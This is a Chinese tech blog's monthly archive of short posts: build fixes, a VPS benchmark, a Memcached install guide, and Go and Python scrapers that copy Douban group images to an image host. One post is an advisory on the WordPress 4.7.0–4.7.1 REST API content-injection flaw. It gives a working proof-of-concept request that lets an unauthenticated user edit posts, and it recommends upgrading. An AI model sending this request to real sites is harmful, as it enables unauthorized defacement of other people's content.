月度归档: 2017 年 2 月

  • 解决: g++: internal compiler error: Killed (program cc1plus)

    解决: g++: internal compiler error: Killed (program cc1plus)

    g++: internal compiler error: Killed (program cc1plus)
    Please submit a full bug report,

    主要原因大体上是因为内存不足,有点坑 临时使用交换分区来解决吧

    dd if=/dev/zero of=/swapfile bs=64M count=16
    mkswap /swapfile
    swapon /swapfile

    启动时swap分区自动启动:

    echo "/swapfile swap swap defaults 0 0" >>/etc/fstab

    [title]删除swap分区:[/title]

    swapoff /swapfile
    rm /swapfile


  • Linode全面升级 推出月付5刀的套餐 机房可选东京2

    Linode全面升级 推出月付5刀的套餐 机房可选东京2

    Linode以前给我们的印象是给高富帅用的。

    现在全面升级,近期推出5刀的套餐,更加平民化。而且还可以买到tokyo 2的节点。

    Linode 1024

    20GB Storage1 CPU Core1TB XFER$5/mo or (.0075/hr)

    Linode 1024 购买直达


    东京2 评测:

    ———————————————————————-
    CPU model? ?? ?? ?? ?: Intel(R) Xeon(R) CPU E5-2697 v4 @ 2.30GHz
    Number of cores? ?? ?: 1
    CPU frequency? ?? ???: 2299.994 MHz
    Total size of Disk? ?: 20.5 GB (1.2 GB Used)
    Total amount of Mem??: 989 MB (947 MB Used)
    Total amount of Swap : 255 MB (0 MB Used)
    System uptime? ?? ???: 0 days, 0 hour 3 min
    Load average? ?? ?? ?: 0.53, 0.26, 0.10
    OS? ?? ?? ?? ?? ?? ? : Debian GNU/Linux 8
    Arch? ?? ?? ?? ?? ???: x86_64 (64 Bit)
    Kernel? ?? ?? ?? ?? ?: 4.8.6-x86_64-linode78
    ———————————————————————-
    I/O speed(1st run)? ?: 632 MB/s
    I/O speed(2nd run)? ?: 716 MB/s
    I/O speed(3rd run)? ?: 714 MB/s
    Average I/O speed? ? : 687.3 MB/s
    ———————————————————————-
    Retrieving speedtest.net configuration…
    Retrieving speedtest.net server list…
    Selecting best server based on ping…
    Hosted by Pomflare (Tokyo) [8.86 km]: 1.861 ms
    Testing download speed……………………………………………………………………..
    Download: 3217.76 Mbit/s
    Testing upload speed……………………………………………………………………………………….
    Upload: 534.32 Mbit/s

  • sphinx编译安装出错:undefined reference to libiconv 解决

    sphinx编译安装出错:undefined reference to libiconv 解决

    错误描述

    /usr/local/sphinx/src/sphinx.cpp:20060:undefined reference to `libiconv_open’
    /usr/local/sphinx/src/sphinx.cpp:20078: undefined reference to `libiconv’
    /usr/local/sphinx/src/sphinx.cpp:20084: undefined reference to `libiconv_close’
    collect2: ld returned 1exit status
    make[2]:***[indexer]Error1
    make[2]:Leaving directory `/home/sphinx/src’
    make[1]: *** [all] Error 2
    make[1]: Leaving directory `/home/sphinx/src’
    make: *** [all-recursive] Error 1

    解决办法:打开configure文件,找到“#define USE_LIBICONV 1”,将注释去掉,并将1改成0。

  • Memcached For Win32 or Win64 安装教程

    Memcached For Win32 or Win64 安装教程

    一、下载并安装memcached服务器端软件

    这个就好比mysql数据库,必须安装mysql服务器端软件。

    1、下载服务端memcached软件

    32bit:下载 memcached-win32-1.4.4-14.zip(直接下)里面包含6个文件,将解压后的文件夹随便放在什么位置(例如:D:\wamp_win7\bin\memcached-win32-1.4.4-14,我本地使用wamp搭建的服务器)。
    memcached-win32-1.4.4-14.zip下载页面:http://blog.couchbase.com/memcached-144-windows-32-bit-binary-now-available
    Memcached-1.4.4-14 For Win32 or Win64 安装

    64bit:如果需要win64版,下载 memcached-win64-1.4.4-14.zip(直接下),里面有个三个文件,用这三个文件覆盖win32下同名文件。
    memcached-win64-1.4.4-14.zip下载页面:http://blog.couchbase.com/memcached-windows-64-bit-pre-release-available
    Memcached-1.4.4-14 For Win32 or Win64 安装
    2、以管理员身份运行 cmd.exe,并转至memcached所在文件夹,比如:

    cd D:\wamp_win7\bin\memcached-win32-1.4.4-14

    注意:如果不以管理员身份运行,将得到报错“failed to install service or service already installed”

    3、安装memcached:

    d:\wamp_win7\bin\memcached-win32-1.4.4-14 > memcached.exe -d install

    (之后屏幕无任何提示,可以再[控制面板]->[管理工具]->[服务]中查看到memcached)
    Memcached-1.4.4-14 For Win32 or Win64 安装
    4、启动memcached:
    (1)启动方法1:
    d:\wamp_win7\bin\memcached-win32-1.4.4-14> memcached.exe -d start
    之后屏幕无任何提示,但是在“任务管理器”中勾选“显示所有用户进程”,此时可以看到memcached.exe进程正在运行
    默认端口11211,外部访问需要开放该端口,否则无法成功连接。
    (2)启动方法2:
    [控制面板]->[管理工具]->[服务] 找到 memcached 服务,双击它打开如下图
    Memcached-1.4.4-14 For Win32 or Win64 安装
    启动类型:选择【自动】
    服务状态:点击下面的【启动】
    备注:可执行文件的路径和我上面所说的路径有些区别可以忽略
    5、memcached基本参数设置:
    -p 监听的端口
    -l 连接的IP地址, 默认是本机
    -d start 启动memcached服务
    -d restart 重起memcached服务
    -d stop|shutdown 关闭正在运行的memcached服务
    -d install 安装memcached服务
    -d uninstall 卸载memcached服务
    -u 以的身份运行 (仅在以root运行的时候有效)
    -m 最大内存使用,单位MB。默认64MB
    -M 内存耗尽时返回错误,而不是删除项
    -c 最大同时连接数,默认是1024
    -f 块大小增长因子,默认是1.25
    -n 最小分配空间,key+value+flags默认是48
    -h 显示帮助

    设置参数时需要先停止memcached,然后用命令行设置,比如:

    D:\wamp_win7\bin\memcached-win32-1.4.4-14 > memcached.exe -m 1024 -d start

    6、停止memcached:

    D:\wamp_win7\bin\memcached-win32-1.4.4-14> memcached.exe -d stop

    7、卸载memcached:

    D:\wamp_win7\bin\memcached-win32-1.4.4-14> memcached.exe -d uninstall

    相关问题:
    1、设置最大占用内存后好像没起作用。
    -m tells memcached how much RAM to use for item storage (in megabytes). Note carefully that this isn’t a global memory limit, so memcached will use a few % more memory than you tell it to. Set this to safe values. Setting it to less than 48 megabytes does not work properly in 1.4.x and earlier. It will still use the memory.

    转自:http://stackoverflow.com/questions/6112324/memcached-using-more-than-max-memory
    参考:https://code.google.com/p/memcached/wiki/NewConfiguringServer

    2、在同一个程序集里将一个值放入到memcache里,马上去时可以取到,但是在另一个程序集里取的时候取不到,或者telnet也拿不到值。
    可能问题及解决办法:
    a. 存储的值序列化后不同类型,则需要将其更新为同一类型,建议使用同一的常见类型,如string,int等,放入string可以拼成一个xml字符串,然后到使用的时候在做解析
    b. 很有可能是memcache池已经满了,可以设置<socketPool minPoolSize=”100″ maxPoolSize=”1000″ connectionTimeout=”00:10:00″ deadTimeout=”00:02:00″/>
    参考1:win7 安装 memcached
    http://www.cnblogs.com/jiajinyi/p/3531381.html


    二、PHP启用memcache扩展,使得php能够操作memcache

    1、下载php memcache.dll 扩展

    官网下载地址:http://pecl.php.net/package/memcache/3.0.8/windows

    注意选对版本,因为我本地使用的是wamp搭建的环境,线程安全版本、PHP为5.3x,所以我下载的是5.3 Thread Safe (TS) x86(TS为线程安全[Thread Safety]的意思),如何查看是线程安全还是非线程安全呢?以及如何查看时PHP版本呢?
    Memcached-1.4.4-14 For Win32 or Win64 安装
    相关问题:

    1、如何查看是线程安全还是非线程安全呢?
    例如:在跟目录下新建一个php文件,ox.php ,然后再里面输入

    <?php phpinfo();

    保存,并在浏览器访问该文件,如下图(即通过php的内置函数phpinfo()查看php的环境信息)
    Memcached-1.4.4-14 For Win32 or Win64 安装

    可见:PHP的版本为5.3.13,线程安全为开启即是线程安全版本。

    2、解压缩下载的文件(php_memcache-3.0.8-5.3-ts-vc9-x86.zip),如下
    Memcached-1.4.4-14 For Win32 or Win64 安装

    把 php_memcache.dll 扩展文件拷贝到 php 的扩展目录中,例如(E:\wamp_win7\bin\php\php5.3.13\ext)

    3、修改php.ini文件,加载memcache.dll扩展

    打开php.ini(例如:E:\wamp_win7\bin\apache\apache2.2.22\bin\php.ini 因为我使用的是wamp搭建的,所以php.ini的文件是在这里,其他的一般是在php的目录下)
    找到一堆设置扩展的地方或是最底部,添加

    extension=php_memcache.dll

    Memcached-1.4.4-14 For Win32 or Win64 安装

    保存,然后重启apache或是nginx或是iis,即可通过phpinfo() 函数执行后的页面看到memcache已经加载了
    Memcached-1.4.4-14 For Win32 or Win64 安装
    终于搞定!

    来自:http://my.oschina.net/u/205403/blog/390256

  • golang 将interface{}转换成map方便读取

    golang 将interface{}转换成map方便读取

    interface{}读取非常不方便,将其转换成map类型后就可以读取了

    #res是个interface{}
    res.(map[string]interface{})

    参考:http://stackoverflow.com/questions/25214036/getting-invalid-operation-mymaptitle-type-interface-does-not-support-in

  • [WordPress漏洞] REST API由于权限控制失效致内容注入

    [WordPress漏洞] REST API由于权限控制失效致内容注入

    WordPress最近曝出内容注入漏洞,影响到REST API——来自Sucuri的安全研究人员最先发现该漏洞。未经授权的攻击者利用该漏洞可注入恶意内容,以及进行提权,对文章、页面等内容进行修改。REST API是最近添加到WordPress 4.7.0并默认启用的。

    鉴于WordPress使用的广泛性,该漏洞的影响还是比较大的。使用 WordPress REST API 是简便高效的通过 JSON 格式传输数据访问或控制 WordPress 站点内容的方法。API 提供了对用户、文章、分类等不同功能的控制,也可以通过 API 检索或修改文章。Wordpress REST API 插件在 4.70 集成到 WordPress 中,由于权限控制失效导致内容注入或修改。WordPress开发团队已经与Sucuri配合在最新的4.7.2版本中修复了该漏洞。

    漏洞名称

    WordPress REST API 内容注入/权限提升

    影响版本

    4.7.0 – 4.7.1

    漏洞详情:

    WordPress 在 4.7.0 版本后集成了原 REST API 插件的功能

    Permalinks设置为非Plain模式

    使用 WordPress 程序的网站首页上会有:

    <link rel="https://api.w.org/" href="http://www.xxx.com/wp-json/">
    

    API 地址则为:http://www.xxx.com/wp-json/

    查看文章列表

    GET /index.php/wp-json/wp/v2/posts HTTP/1.1

    Host: xxx.net

    User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.95 Safari/537.36

    Content-Length: 4

    根据文章列表可以找到对应的id

    检索文章

    GET /index.php/wp-json/wp/v2/posts/500 HTTP/1.1

    Host: xxx.net

    User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.95 Safari/537.36

    Content-Length: 4

    修改文章

    POST /index.php/wp-json/wp/v2/posts/500?id=500 HTTP/1.1

    Host: xxx.net

    User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.95 Safari/537.36

    Content-Type: application/json

    Content-Length: 43

    {“title”:“x x x x”}

    如果返回 401 则无权限修改

    详细的 API 使用方法见:http://v2.wp-api.org/

    漏洞PoC:

    POST /index.php/wp-json/wp/v2/posts/500?id=500a HTTP/1.1

    Host: xxx.net

    User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.95 Safari/537.36

    Content-Type: application/json

    Content-Length: 43

    {“title”:“xxxx”}

    返回 200 修改成功

    修复方案

    升级到 4.7.2

  • Golang 爬虫 抓取豆瓣小组图片 通过api提交入库到 Chevereto 图床

    Golang 爬虫 抓取豆瓣小组图片 通过api提交入库到 Chevereto 图床

    前面我们提到了Python 爬虫 抓取豆瓣小组图片 通过api提交入库到 Chevereto 图床,后来闲着无聊又使用Golang写了一个脚本,用来抓取豆瓣小组的图片。

    Chevereto free版本 使用api 上传图片 图文教程

    图床地址:http://788to.com

    使用之前大家先配置一下Golang的环境,然后安装一下必要的包:

    go get github.com/PuerkitoBio/goquery

    脚本运行时可以使用两个参数:

    -u 小组的url地址,例如:https://www.douban.com/group/meituikong/discussion?start=

    -e 最后一些的start=的值

    -k?Chevereto密匙

    完整的运行示例:

    go run get-douban-image.go -u=”https://www.douban.com/group/265201/discussion?start=” -e=”700″ -k=”laoji.org”

    git 地址:https://github.com/qsbaq/doubanImage

    源码如下,以下代码仅作演示,以git地址代码为准:

    package main
    import (
    	"encoding/json"
    	"flag"
    	"fmt"
    	"io/ioutil"
    	"log"
    	"net/http"
    	"net/url"
    	"regexp"
    	"strconv"
    	"sync"
    	"time"
    	"github.com/PuerkitoBio/goquery"
    )
    func GetUrl(url string) []byte {
    	ret, err := http.Get(url)
    	if err != nil {
    		log.Println(url)
    	}
    	body := ret.Body
    	data, _ := ioutil.ReadAll(body)
    	return data
    }
    func getImage(image_url string, k string) {
    	data := GetUrl(image_url)
    	body := string(data)
    	part := regexp.MustCompile("https://(.*).doubanio.com/view/group_topic/large/public/(.*).jpg")
    	match := part.FindAllString(body, -1)
    	for _, value := range match {
    		submit_url := "http://788to.com/api/1/upload/?key=" + k + "&source=" + url.QueryEscape(value)
    		fmt.Println(submit_url)
    		return_json := GetUrl(submit_url)
    		res := make(map[string]interface{})
    		json.Unmarshal(return_json, &res)
    		log.Printf("%s -> %v \n", value, res["status_code"])
    	}
    }
    func getGroupList(target_url string, k string) {
    	fmt.Printf("Begin Url : %s\n", target_url)
    	doc, err := goquery.NewDocument(target_url)
    	if err != nil {
    		panic(err)
    		log.Fatal(err)
    	}
    	// Find the review items
    	doc.Find("td.title a").Each(func(i int, s *goquery.Selection) {
    		// For each item found, get the band and title
    		href, IsExist := s.Attr("href")
    		if IsExist {
    			getImage(href, k)
    		}
    	})
    	wg.Done()
    }
    var wg sync.WaitGroup
    func main() {
    	k := flag.String("k", "laoji.org", "Chevereto Key")
    	endStartInt := flag.Int("e", 100, "End Start Int Value")
    	defaultUrl := flag.String("u", "https://www.douban.com/group/meituikong/discussion?start=", "Group Url")
    	flag.Parse()
    	for i := 0; i < *endStartInt; i = i + 25 {
    		wg.Add(1)
    		go getGroupList(*defaultUrl+strconv.Itoa(i), *k)
    		time.Sleep(3e9)
    	}
    	wg.Wait()
    }
    

    运行结果:

    2017/02/10 08:18:10 https://img3.doubanio.com/view/group_topic/large/public/p615
    41380.jpg -> 200
    2017/02/10 08:18:10 https://img3.doubanio.com/view/group_topic/large/public/p447
    24331.jpg -> 200
    2017/02/10 08:18:10 https://img3.doubanio.com/view/group_topic/large/public/p655
    69545.jpg -> 200
    2017/02/10 08:18:10 https://img1.doubanio.com/view/group_topic/large/public/p447
    24327.jpg -> 200
    Begin Url : https://www.douban.com/group/265201/discussion?start=500
    2017/02/10 08:18:10 https://img3.doubanio.com/view/group_topic/large/public/p470
    29205.jpg -> 200
    2017/02/10 08:18:10 https://img5.doubanio.com/view/group_topic/large/public/p336
    82186.jpg -> 200
    2017/02/10 08:18:11 https://img3.doubanio.com/view/group_topic/large/public/p649
    79344.jpg -> 200
    2017/02/10 08:18:11 https://img5.doubanio.com/view/group_topic/large/public/p470
    29206.jpg -> 200
    2017/02/10 08:18:11 https://img3.doubanio.com/view/group_topic/large/public/p649
    79345.jpg -> 200
    2017/02/10 08:18:11 https://img3.doubanio.com/view/group_topic/large/public/p487
    17685.jpg -> 200
    2017/02/10 08:18:11 https://img3.doubanio.com/view/group_topic/large/public/p507
    72901.jpg -> 200
    2017/02/10 08:18:11 https://img1.doubanio.com/view/group_topic/large/public/p452
    23799.jpg -> 200
    2017/02/10 08:18:11 https://img1.doubanio.com/view/group_topic/large/public/p477
    58309.jpg -> 200

  • Python 爬虫 抓取豆瓣小组图片 通过api提交入库到 Chevereto 图床

    Python 爬虫 抓取豆瓣小组图片 通过api提交入库到 Chevereto 图床

    最近没事弄了一个图床(http://788to.com),然后又比较喜欢豆瓣小组里的图片,所以就想从豆瓣小组抓取图片。老季只对php比较了解,但是php的多线程做爬虫的话还是比较弱的,所以就想到了用Python来做这件事情。

    前篇:Chevereto free版本 使用api 上传图片 图文教程

    注:老季是Python新手,如有不对的地方,希望大神指出。

    下面将python脚本开源:

    #!/usr/bin/python
    # -*- coding: UTF-8 -*-
    # 作者:老季
    # 网址:https://www.jiloc.com/43112.html
    #导入所需的库
    from bs4 import BeautifulSoup
    from urllib.parse import urlencode
    import urllib.request,socket,re,sys,os,json,time,threading,queue
    
    # 获取单页图片方法
    def getImage(url): 
        # 网址
        if url == '':
            print('URL NULL')
            sys.exit()
        print(url)
        print('--- Begin to Crawl Url ---')
        req = urllib.request.Request(url)
        res = urllib.request.urlopen(req)
        data = res.read()
        for link,t in set(re.findall(r'(https://img3.doubanio.com/view/group_topic/large/public/[^s]*?(jpg))', str(data))):
            if  link != '' :
                http_status = http_get(link)
                print( link + ' -> '+ http_status )
    #        print(link)
        print('--- End to Crawl Url ---')
    
    # 获取页面的url地址并使用getImage方法抓取图片
    def getUrlList(url):
        data=urllib.request.urlopen(url).read()  
        soup = BeautifulSoup(data, "html.parser")
        tdList = soup.find_all("td",class_='title')        
        for i in tdList:
            title = i.a.get("title")
            if len(i.contents) > 1:
                i_href = i.a.get('href')
                getImage(i_href)
    
    # 模拟浏览器提交数据
    def http_get(url):
        submit_url = 'http://788to.com/api/1/upload/?key='+urllib.parse.quote_plus('API值')+'&source='+urllib.parse.quote_plus(url)
    #    print(submit_url)
        req = urllib.request.Request(submit_url)
        try:
            res = urllib.request.urlopen(req)
        except urllib.error.HTTPError as e:
            print(e.read())      
            sys.exit()
        # .decode('ascii') : 将byte类型转化为字符串格式
    #    return res.read().decode('ascii')
        data = json.loads(res.read().decode())
        return str(data['status_code'])
    
    #getUrlList('https://www.douban.com/group/meituikong/discussion?start=400')
    print('群组起始地址示例:https://www.douban.com/group/meituikong/discussion?start=')
    theUrl = str(input("请输入豆瓣首页地址:"))
    theEnd = int(input('请输入最后一页的start数字值:'))
    class jdThread(threading.Thread):
        def __init__(self,index,queue):
            threading.Thread.__init__(self)
            self.index = index
            self.queue = queue
     
        def run(self):
            while True:
                time.sleep(1)
                item = self.queue.get()
                if item is None:
                    break
    #            print("序号:",self.index,"任务",item,"完成")
                getUrlList(theUrl+str(item*25))
                time.sleep(1)
                self.queue.task_done()  #task_done方法使得未完成的任务数量-1
                if q.empty(): return
    
    q = queue.Queue(0)
    '''
    初始化函数接受一个数字来作为该队列的容量,如果传递的是
    一个小于等于0的数,那么默认会认为该队列的容量是无限的.
    '''
    for i in range(2):
        jdThread(i,q).start()#两个线程同时完成任务
    for i in range( int( theEnd/25) ):
        q.put(i)#put方法使得未完成的任务数量+1


  • 2017 撸起袖子加油干!

    2017 撸起袖子加油干!

    2017年,第一天上班。

    撸起袖子加油干!

WeChat